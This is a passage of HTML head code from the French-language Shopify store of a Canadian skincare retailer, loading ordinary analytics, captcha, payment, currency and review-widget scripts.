        function insertPopupMessageJs(){
          var head = document.getElementsByTagName('head')[0];
          var script = document.createElement('script');
          script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'currency.boosterapps.com/preview_curr.js';
          script.type = 'text/javascript';
          head.appendChild(script);
        }

        if(document.location.search.indexOf("preview_cur=1") > -1){
          setTimeout(function(){
            window.currency_preview_result = document.getElementById("baCurrSelector").length > 0 ? 'success' : 'error';
            insertPopupMessageJs();
          }, 1000);
        }
      }

      var head = document.getElementsByTagName('head')[0];
      var script = document.createElement('script');
      script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + "";
      script.type = 'text/javascript';
      script.onload = script.onreadystatechange = function() {
      if (script.readyState) {
        if (script.readyState === 'complete' || script.readyState === 'loaded') {
          script.onreadystatechange = null;
            onload();
          }
        }
        else {
          onload();
        }
      };
      head.appendChild(script);

    }(window, document));
</script>

 <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"97043227", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="LFe439e6fvUBxlQGrOcNF5A39lDuWbG3adrYikZBnMs">
<meta name="facebook-domain-verification" content="6ksg8c516gdrebyboyh89nke7moy0q">
<meta name="facebook-domain-verification" content="uc82y1awah7enk90fa3hrjecub5972">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/7660732463/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="17095d9cc9cc105f4dc168fbe3ccdeb7">
<meta id="in-context-paypal-metadata" data-shop-id="7660732463" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/ht26-canada-topsygel.atom" />
<link rel="alternate" hreflang="x-default" href="https://www.ht26.ca/collections/ht26-canada-topsygel">
<link rel="alternate" hreflang="en" href="https://www.ht26.ca/en/collections/ht26-canada-topsygel">
<link rel="alternate" type="application/json+oembed" href="https://www.ht26.ca/collections/ht26-canada-topsygel.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-CA"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":7660732463,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/7660732463","merchantName":"HT26 CANADA - Spécialiste des peaux noires et métissées","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","interac","jcb"],"total":{"type":"pending","label":"HT26 CANADA - Spécialiste des peaux noires et métissées","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"17095d9cc9cc105f4dc168fbe3ccdeb7","betas":["rich-media-storefront-analytics"],"domain":"www.ht26.ca","predictiveSearch":true,"shopId":7660732463,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ht26ca.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"Mr Parker | Optimized","id":20875542575,"schema_name":"Mr Parker","schema_version":"6.8","theme_store_id":567,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.ht26.ca/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.ht26.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CK653pj-.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.ht26.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_THX2l5vq.esm.js"></script>
<script type="module">
  await import("//www.ht26.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CK653pj-.fr.esm.js");
await import("//www.ht26.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_THX2l5vq.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.nfcube.com\/instafeed-3113bedea7a36011a4dd093c0b89e9ba.js?shop=ht26ca.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":7660732463,"offset":-18000,"reqid":"f2bc70fb-097b-457e-892d-ed7059771eb2-1766647986","pageurl":"www.ht26.ca\/collections\/ht26-canada-topsygel","u":"85b203fc874e","p":"collection","rtyp":"collection","rid":63371935791};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.ht26.ca/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.ht26.ca/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder 784d12dd75408a80 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<!-- BEGIN app block: shopify://apps/whatsapp-button/blocks/app-embed-block/96d80a63-e860-4262-a001-8b82ac4d00e6 --><script>
    (function() {
        function asyncLoad() {
            var url = 'https://whatsapp-button.eazeapps.io/api/buttonInstallation/scriptTag?shopId=27014&v=1758649095';
            var s = document.createElement('script');
            s.type = 'text/javascript';
            s.async = true;
            s.src = url;
            var x = document.getElementsByTagName('script')[0];
            x.parentNode.insertBefore(s, x);
        };
        if(window.attachEvent) {
            window.attachEvent('onload', asyncLoad);
        } else {
            window.addEventListener('load', asyncLoad, false);
        }
    })();
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">






<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->




<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Aucun avis","badge_n_reviews_text":"{{ n }} avis/avis","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Avis des clients","widget_open_form_text":"Écrire un avis","widget_close_form_text":"Annuler l'avis","widget_refresh_page_text":"Rafraîchir la page","widget_summary_text":"Basé sur {{ number_of_reviews }} avis","widget_no_review_text":"Aucun avis pour le moment","widget_name_field_text":"nom","widget_verified_name_field_text":"Nom vérifié (public)","widget_name_placeholder_text":"Entrez votre nom (public)","widget_required_field_error_text":"Ce champ est requis.","widget_email_field_text":"Email","widget_verified_email_field_text":"Email vérifié (privé, ne peut être modifié)","widget_email_placeholder_text":"Entrez votre email (privé)","widget_email_field_error_text":"Veuillez saisir une adresse email valide.","widget_rating_field_text":"Note","widget_review_title_field_text":"Titre de l'avis","widget_review_title_placeholder_text":"Donnez un titre à votre avis","widget_review_body_field_text":"Votre avis","widget_review_body_placeholder_text":"Écrivez vos commentaires ici","widget_pictures_field_text":"Image (facultatif)","widget_submit_review_text":"Soumettre l'Avis","widget_submit_verified_review_text":"Soumettre un avis vérifié","widget_submit_success_msg_with_auto_publish":"Nous vous remercions! Veuillez actualiser la page dans quelques instants pour voir votre avis. Vous pouvez supprimer ou modifier votre avis en vous connectant à \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Nous vous remercions! Votre avis sera publié dès qu'il est approuvé par l'administrateur de la boutique. Vous pouvez supprimer ou modifier votre avis en vous connectant à \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Affichage de {{ n_reviews_shown }} avis sur {{ n_reviews }}.","widget_show_all_link_text":"Afficher tout","widget_show_less_link_text":"Afficher moins","widget_author_said_text":"{{ reviewer_name }} a dit :","widget_days_text":"Il y a {{ n }} jours","widget_weeks_text":"Il y a {{ n }} semaine/semaine","widget_months_text":"Il y a {{ n }} mois/mois","widget_years_text":"Il y a {{ n }} année/années","widget_yesterday_text":"Hier","widget_today_text":"Aujourd'hui","widget_replied_text":"\u003e\u003e {{ shop_name }} a répondu :","widget_read_more_text":"Lire la suite","widget_rating_filter_see_all_text":"Voir tous les avis","widget_sorting_most_recent_text":"Le plus récent","widget_sorting_highest_rating_text":"Note la plus élevée","widget_sorting_lowest_rating_text":"Note la plus basse","widget_sorting_with_pictures_text":"Avec images seulement","widget_sorting_most_helpful_text":"Le plus utile","widget_open_question_form_text":"poser une question","widget_reviews_subtab_text":"Avis","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Réponse","widget_question_placeholder_text":"Écrivez votre question ici","widget_submit_question_text":"Soumettre une question","widget_question_submit_success_text":"Merci de votre question ! Nous vous aviserons une fois qu'il aura obtenu une réponse.","verified_badge_text":"Vérifié","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(hors boutique)","all_reviews_product_name_prefix_text":"sur","enable_review_pictures":true,"widget_product_reviews_subtab_text":"Avis sur Produits","widget_shop_reviews_subtab_text":"Avis sur Boutique","widget_write_a_store_review_text":"Écrire un avis sur la boutique","widget_other_languages_heading":"Avis dans d'Autres Langues","widget_sorting_pictures_first_text":"Photos en Premier","floating_tab_button_name":"★ Avis","floating_tab_title":"Laissez nos clients parler de nous","floating_tab_url":"","floating_tab_url_enabled":false,"all_reviews_text_badge_text":"Les clients nous évaluent {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basé sur {{ shop.metafields.judgeme.all_reviews_count }} avis.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} sur 5 étoiles basé sur {{ shop.metafields.judgeme.all_reviews_count }} avis","all_reviews_text_badge_url":"","all_reviews_text_style":"branded","featured_carousel_title":"Laissez nos clients parler de nous","featured_carousel_count_text":"d'après {{ n }} avis","featured_carousel_url":"","verified_count_badge_style":"branded","verified_count_badge_url":"","picture_reminder_submit_button":"Télécharger des photos","widget_sorting_videos_first_text":"Vidéos en Premier","widget_review_pending_text":"en attente","remove_microdata_snippet":false,"preview_badge_no_question_text":"Aucune question","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Rechercher des avis","widget_sorting_verified_only_text":"Vérifiés seulement","featured_carousel_verified_badge_enable":true,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"Voir le produit","all_reviews_page_load_more_text":"Charger plus d'avis","widget_advanced_speed_features":5,"widget_public_name_text":"affiché publiquement comme","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonyme","medals_widget_title":"Médailles d'Avis Judge.me","widget_invalid_yt_video_url_error_text":"Pas une URL de vidéo YouTube","widget_max_length_field_error_text":"Veuillez ne pas saisir plus de {0} caractères.","widget_verified_by_shop_text":"Vérifié par Shop","widget_load_with_code_splitting":true,"widget_ugc_title":"Fait par nous, partagé par vous","widget_ugc_subtitle":"Taguez-nous pour voir votre photo apparaître sur notre page","widget_ugc_primary_button_text":"Acheter maintenant","widget_ugc_secondary_button_text":"Charger plus","widget_ugc_reviews_button_text":"Voir les avis","widget_primary_color":"#993333","widget_summary_average_rating_text":"{{ average_rating }} sur 5","widget_media_grid_title":"Photos et vidéos des clients","widget_media_grid_see_more_text":"Voir plus","widget_verified_by_judgeme_text":"Vérifié par Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Désolé, nous ne pouvons accepter que {{ max_media }} pour un seul avis.","widget_media_field_exceed_limit_message":"{{ file_name }} est trop volumineux, veuillez sélectionner un {{ media_type }} inférieur à {{ size_limit }} Mo.","widget_review_submitted_text":"Avis soumis !","widget_question_submitted_text":"Question soumise !","widget_close_form_text_question":"Annuler","widget_write_your_answer_here_text":"Écrivez votre réponse ici","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_collected_by_judgeme_text":"collecté par Judge.me","widget_load_more_text":"Charger plus","widget_full_review_text":"Revue complète","widget_read_more_reviews_text":"Lire plus d\u0026#39;avis","widget_read_questions_text":"Lire les questions","widget_questions_and_answers_text":"questions et réponses","widget_verified_by_text":"Vérifié par","widget_number_of_reviews_text":"{{ number_of_reviews }} avis","widget_back_button_text":"Retour","widget_next_button_text":"Suivant","widget_custom_forms_filter_button":"Filtres","how_reviews_are_collected":"Comment les avis sont-ils collectés ?","widget_gdpr_statement":"En soumettant votre avis, vous acceptez les \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermes et conditions de Judge.me\u003c/a\u003e et \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e et les \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolitiques de contenu\u003c/a\u003e.","review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#339999","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Propulsé par Judge.me","locale":"en","reply_name":"ht26.ca","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"enable_multi_locales_translations":false,"can_be_branded":true,"reply_name_text":"ht26.ca"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #933;--jdgm-secondary-color: rgba(153,51,51,0.1);--jdgm-star-color: #933;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #993333;--jdgm-paginate-color: #933;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #993333}.jdgm-histogram__bar-content{background-color:#933}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#933}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Voir plus"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Voir plus"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sur'}.jdgm-rev__out-of-store-text:before{content:'(hors boutique)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#399}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'ht26.ca'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019b3697-792e-7226-8331-acb4ce7d04ed/judgeme-extensions-272/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b3697-792e-7226-8331-acb4ce7d04ed/judgeme-extensions-272/assets/loader.js" type="text/javascript" defer="defer"></script>
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0076/6073/2463/files/ht26-logo_83e6983b-b0b9-4b0a-81ff-4229dcad396c_1080x__1_-removebg-preview-removebg-preview.png?height=628&pad_color=ffffff&v=1681471071&width=1200" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0076/6073/2463/files/ht26-logo_83e6983b-b0b9-4b0a-81ff-4229dcad396c_1080x__1_-removebg-preview-removebg-preview.png?height=628&pad_color=ffffff&v=1681471071&width=1200" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
